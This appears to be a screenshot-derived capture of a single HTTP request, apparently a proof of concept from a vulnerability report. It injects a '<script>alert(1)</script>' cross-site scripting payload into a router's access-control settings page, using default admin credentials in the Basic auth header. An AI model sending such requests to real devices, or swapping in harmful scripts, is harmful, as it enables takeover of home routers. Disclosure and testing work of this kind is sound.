 1 GET /userRpm/AccessCtrlAccessTargetsRpm.htm?target_type=0&targets_lists_name=
1111111111111111111111112&dst_ip_start=&dst_ip_end=&dst_port_start=&dst_port_end=&
proto=0&Commonport=0&url_0=<script>alert(1)</script>&url_1=&url_2=&url_3=&Changed
=0&SelIndex=0&Page=1&Save=Save HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Connection: close
9 Referer: http://192.168.1.1/userRpm/AccessCtrlAccessTargetsRpm.htm?Add=Add&Page=1
10 Upgrade-Insecure-Requests: 1
11
12